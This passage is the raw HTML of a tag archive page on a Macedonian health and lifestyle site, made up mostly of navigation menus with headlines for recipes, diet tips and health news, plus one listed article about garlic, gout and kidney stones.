                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">пурини</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: пурини</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/d-r-mario-eve-shto-im-pravi-lukot-na-gihtot-i-bubrezhnite-kamchina/"  rel="bookmark" class="td-image-wrap " title="Д-Р МАРИО: Еве што им прави лукот на гихтот и бубрежните камчиња" ><img class="entry-thumb" src="" alt="" title="Д-Р МАРИО: Еве што им прави лукот на гихтот и бубрежните камчиња" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6749-e1636237604485.jpg"  width="289" height="160" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/d-r-mario-eve-shto-im-pravi-lukot-na-gihtot-i-bubrezhnite-kamchina/"  rel="bookmark" title="Д-Р МАРИО: Еве што им прави лукот на гихтот и бубрежните камчиња">Д-Р МАРИО: Еве што им прави лукот на гихтот и бубрежните...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-06T22:28:22+00:00" >November 6, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "602";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
